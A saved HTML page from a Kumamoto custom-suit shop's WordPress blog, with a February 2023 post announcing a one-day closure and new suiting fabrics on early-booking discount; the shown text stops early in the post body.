

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sassi.bz/custom-suit/3474/
body_size: 17833
content:
<!DOCTYPE html><html lang="ja"><head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# article: http://ogp.me/ns/article#"><meta charset="utf-8" /><meta name="viewport" content="width=device-width,initial-scale=1,minimum-scale=1,user-scalable=yes" /><meta name="description" content="&nbsp; あります。 二月八日(水)は 臨時休業 となります どうぞご了承ください 九日(木)より、通常営業です &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; 新たなスーティングが入荷しました &nbsp; &nbsp; よく見ないと柄は見えないですね 2/19（日）迄　”早割りキャンペーン １０％　OFF ” 開催中 SCABAL  スーツ（オリジナル）¥103.000 → ¥92.700- 税込〜 無料オプションの中から ボタンと裏地を選べます 納期は 約６週間 &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; それでは　皆様の..." /><meta property="og:title" content="お知らせが二つ" /><meta property="og:type" content="article" /><meta property="og:url" content="https://sassi.bz/custom-suit/3474/" /><meta property="og:image" content="https://sassi.bz/wp-content/uploads/2023/02/DSC0037-2-scaled.jpeg" /><meta property="og:image:width" content="2560" /><meta property="og:image:height" content="1711" /><meta property="og:description" content="&nbsp; あります。 二月八日(水)は 臨時休業 となります どうぞご了承ください 九日(木)より、通常営業です &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; 新たなスーティングが入荷しました &nbsp; &nbsp; よく見ないと柄は見えないですね 2/19（日）迄　”早割りキャンペーン １０％　OFF ” 開催中 SCABAL  スーツ（オリジナル）¥103.000 → ¥92.700- 税込〜 無料オプションの中から ボタンと裏地を選べます 納期は 約６週間 &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; それでは　皆様の..." /><meta property="og:site_name" content="Sassi custom order bespoke｜オーダースーツ・セレクトショップ｜熊本" /><link rel="canonical" href="https://sassi.bz/custom-suit/3474/" /><title>お知らせが二つ  |  オーダースーツ専門店『Sassi  熊本』</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="dns-prefetch" href="//connect.facebook.net" /><link rel="dns-prefetch" href="//secure.gravatar.com" /><link rel="dns-prefetch" href="//api.pinterest.com" /><link rel="dns-prefetch" href="//jsoon.digitiminimi.com" /><link rel="dns-prefetch" href="//b.hatena.ne.jp" /><link rel="dns-prefetch" href="//platform.twitter.com" /><meta http-equiv="Last-Modified" content="Mon, 06 Feb. 2023 14:49:03 +0900" /><link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="sassi custom order &amp; bespoke ｜オーダースーツ｜熊本 &raquo; フィード" href="https://sassi.bz/feed/" />
<link rel="alternate" type="application/rss+xml" title="sassi custom order &amp; bespoke ｜オーダースーツ｜熊本 &raquo; コメントフィード" href="https://sassi.bz/comments/feed/" />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='wp-block-library-css' href='https://sassi.bz/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='contact-form-7-css' href='https://sassi.bz/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.2' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='widgetopts-styles-css' href='https://sassi.bz/wp-content/plugins/widget-options/assets/css/widget-options.css?ver=4.0.8' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-capbox-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/capbox.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-countup-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/countup.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-ext-flexbox-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/flexbox.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-crtable-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/crtable.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-cssslider-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/cssslider.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-dpslideshow-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/dpslideshow.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-faq-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/faq.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-flexbox-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/flexbox.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-flipcard-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/flipcard.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-highlighter-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/highlighter.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-imgcompare-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/imgcompare.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-ext-imgcompare-css' href='https://cdn.jsdelivr.net/npm/image-compare-viewer@1.4.1/dist/image-compare-viewer.min.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-profile-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/profile.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-promobox-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/promobox.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-ptable-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/ptable.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-skillbars-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/skillbars.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-skillcircles-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/skillcircles.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-spanel-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/spanel.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-tablerow-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/table.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-tabs-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/tabs.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-talk-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/talk.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-timeline-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/timeline.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-txtfading-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/txtfading.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-txtreveal-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/txtreveal.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-txtrevealbar-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/txtrevealbar.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-txtul-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/txtul.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-wp-block-library-css' href='https://sassi.bz/wp-content/themes/dp-infinitii/css/wp-blocks.css?ver=1.1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='digipress-css' href='https://sassi.bz/wp-content/themes/dp-infinitii/css/style.css?ver=20250810071014' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-shortcodes-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='wow-css' href='https://sassi.bz/wp-content/themes/dp-infinitii/css/animate.css?ver=1.1.4.1' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-swiper-css' href='https://sassi.bz/wp-content/themes/dp-infinitii/css/swiper.css?ver=1.1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dp-visual-css' href='https://sassi.bz/wp-content/uploads/digipress/infinitii/css/visual-custom.css?ver=20250810071015' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='air-datepicker-css' href='https://sassi.bz/wp-content/themes/dp-infinitii/css/datepicker.min.css?ver=1.1.4.1' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://sassi.bz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sassi.bz/wp-json/wp/v2/posts/3474" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sassi.bz/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://sassi.bz/?p=3474' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sassi.bz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsassi.bz%2Fcustom-suit%2F3474%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sassi.bz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsassi.bz%2Fcustom-suit%2F3474%2F&#038;format=xml" />
<link rel="icon" href="https://sassi.bz/wp-content/uploads/2021/07/cropped-熊本オーダースーツ｜Sassi-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://sassi.bz/wp-content/uploads/2021/07/cropped-熊本オーダースーツ｜Sassi-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sassi.bz/wp-content/uploads/2021/07/cropped-熊本オーダースーツ｜Sassi-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://sassi.bz/wp-content/uploads/2021/07/cropped-熊本オーダースーツ｜Sassi-270x270.jpg" />
</head><body class="wp-singular post-template-default single single-post postid-3474 single-format-standard wp-theme-dp-infinitii main-body pc not-home hd_bar_trpt piled_layer" data-use-pjax="true" data-pjax-transition="true" data-use-wow="true" data-ct-sns-cache="true" data-ct-sns-cache-time="86400000"><header id="header_bar" class="header_bar pc hd_bar_trpt piled_layer"><div class="h_group"><h1 class="hd-title img wow fadeInDown" data-wow-delay="0.1s"><a href="https://sassi.bz/" title="sassi custom order &amp; bespoke ｜オーダースーツ｜熊本"><img src="https://sassi.bz/wp-content/uploads/2021/07/sassiロゴ.png" alt="Sassi custom order bespoke｜オーダースーツ・セレクトショップ｜熊本" /></a></h1><h2 class="caption wow fadeInUp" data-wow-delay="0.1s">custom order & bespoke</h2></div><div class="hd_bar_content wow fadeInUp" data-wow-delay="0.3s"><input type="checkbox" role="button" title="menu" class="mq_toggle_global_menu" id="mq_toggle_global_menu" />
<label for="mq_toggle_global_menu" class="mq_toggle_global_menu_button" aria-hidden="true" title="menu"><span class="open">…</span><span class="close">×</span></label>
<nav id="global_menu_nav" class="global_menu_nav bar_item"><ul id="global_menu_ul" class="global_menu_ul has_chaser_ul on_pjax"><li id="menu-item-343" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="https://sassi.bz/" class="menu-link"><span class="menu-title">TOP</span></a></li>
<li id="menu-item-344" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sassi.bz/bespoke/" class="menu-link"><span class="menu-title">BESPOKE</span></a></li>
<li id="menu-item-349" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sassi.bz/shirt-items/" class="menu-link"><span class="menu-title">Shirt Items</span></a></li>
<li id="menu-item-348" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sassi.bz/leather-shoes/" class="menu-link"><span class="menu-title">Leather shoes</span></a></li>
<li id="menu-item-345" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sassi.bz/casual-and-items/" class="menu-link"><span class="menu-title">Casual and Items</span></a></li>
<li id="menu-item-347" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sassi.bz/ladies-items/" class="menu-link"><span class="menu-title">LEDIES</span></a></li>
<li id="menu-item-372" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sassi.bz/about/" class="menu-link"><span class="menu-title">ABOUT</span></a></li>
<li id="menu-item-350" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://sassi001.stores.jp/" class="menu-link"><span class="menu-title">ONLINE SHOP</span></a></li>
<li id="menu-item-346" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sassi.bz/contact/" class="menu-link"><span class="menu-title">CONTACT</span></a></li>
<li id="menu-item-374" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sassi.bz/access/" class="menu-link"><span class="menu-title">Access</span></a></li>
<li id="menu-item-440" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://sassi.bz/tag/blog/" class="menu-link"><span class="menu-title">BLOG</span></a></li>
</ul></nav>
</div></header>
<div id="dp_main_wrapper" class="main-wrapper" aria-live="polite"><div id="dp-pjax-wrapper" data-barba="wrapper"><div class="dp-pjax-container" data-barba="container" data-barba-namespace="home"><div id="container" class="dp-container pc is-change-hue not-home singular"><section id="ct-hd" class="ct-hd bgimg"><div id="ct-whole" class="ct-whole edge_shape_wline_btm bgimg not-home singular singular"><div class="inner-bg" role="img" style="--bg-image:url('//sassi.bz/wp-content/uploads/2023/02/DSC0037-2-scaled.jpeg')"></div><div class="hd-content"><div class="hd-meta meta-cat wow fadeInDown" data-wow-delay="0.7s"><a href="https://sassi.bz/category/event/" rel="tag" class="cat-link cat-color5"><span class="cat-name">イベント</span></a><a href="https://sassi.bz/category/%e3%82%aa%e3%83%bc%e3%83%80%e3%83%bc%e3%82%b8%e3%83%a3%e3%82%b1%e3%83%83%e3%83%88/" rel="tag" class="cat-link cat-color13"><span class="cat-name">オーダージャケット</span></a><span class="cat-more">, &#8230;</span></div><h2 class="hd-title single-title wow fadeInDown" data-wow-delay="0.4s"><span>お知らせが二つ</span></h2><div class="hd-meta meta-info wow fadeInUp" data-wow-delay="0.7s"><div class="meta meta-date eng"><time datetime="2023-02-06T14:49:03+09:00" class="published icon-clock eng"><span class="date_month_en_full">February</span> <span class="date_day">6</span>, <span class="date_year">2023</span></time></div><div class="meta time_for_reading icon-alarm">約15分</div></div></div></div></section><nav id="dp_breadcrumb_nav" class="dp_breadcrumb_nav"><ul><li><a href="https://sassi.bz/" class="nav_home nav_link"><span class="nav_title"><i class="icon-home"></i>HOME</span></a></li><li><a href="https://sassi.bz/category/event/" class="nav_link"><span class="nav_title">イベント, &#8230;</span></a></li><li><a href="https://sassi.bz/custom-suit/3474/" class="nav_link"><span class="nav_title">お知らせが二つ</span></a></li></ul></nav><div class="content-wrap incontainer clearfix two-col not-home singular">
<main id="content" class="content two-col right"><article id="post-3474" class="single-article post-3474 post type-post status-publish format-standard has-post-thumbnail category-event category-13 category-custom-suit tag-blog tag-10 tag-8"><div class="entry entry-content"><p>&nbsp;</p>
<p>あります。</p>
<p>二月八日(水)は 臨時休業 となります</p>
<p>どうぞご了承ください</p>
<p>九日(木)より、通常営業です</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>新たなスーティングが入荷しました</p>
<p>&nbsp;</p>
